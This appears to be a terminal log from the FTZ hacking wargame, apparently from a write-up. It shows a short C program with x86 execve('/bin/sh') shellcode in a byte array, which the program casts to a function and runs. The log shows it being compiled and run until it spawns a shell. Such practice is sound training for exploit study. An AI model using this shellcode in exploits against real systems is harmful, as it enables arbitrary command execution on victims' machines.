 [level11@ftz tmp]$ vi runsh.c
[level11@ftz tmp]$ cat runsh.c
char sh[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x5
3\x89\xe1\x89\xc2\xb0\x0b\xcd\x80";
void (*func)();
int main(void)
{
        func = (void*)sh;
        func();
        return 0;
}
[level11@ftz tmp]$ gcc -o runsh runsh.c
[level11@ftz tmp]$ ./runsh
sh-2.05b$ exit
exit
[level11@ftz tmp]$